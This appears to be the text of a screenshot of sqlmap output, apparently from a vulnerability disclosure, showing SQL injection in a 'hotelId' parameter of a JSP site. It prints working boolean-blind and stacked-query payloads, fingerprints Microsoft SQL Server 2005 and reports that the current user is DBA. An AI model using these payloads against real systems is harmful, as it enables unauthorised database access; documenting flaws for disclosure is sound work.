 C:\Windows\system32\cmd.exe
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[12:53:05] [INFO] checking if the injection point on GET parameter 'hotelId' is
a false positive
GET parameter 'hotelId' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 242 HTTP(s) req
uests:
---
Parameter: hotelId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: hotelId=43' AND 9341=9341 AND 'Sdzi'='Sdzi
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: hotelId=43';WAITFOR DELAY '0:0:5'--
---
[12:53:28] [INFO] testing Microsoft SQL Server
[12:53:29] [INFO] confirming Microsoft SQL Server
[12:53:33] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[12:53:33] [INFO] testing if current user is DBA
current user is DBA:    True
[12:53:34] [WARNING] HTTP error codes detected during run:
www.wooyun.org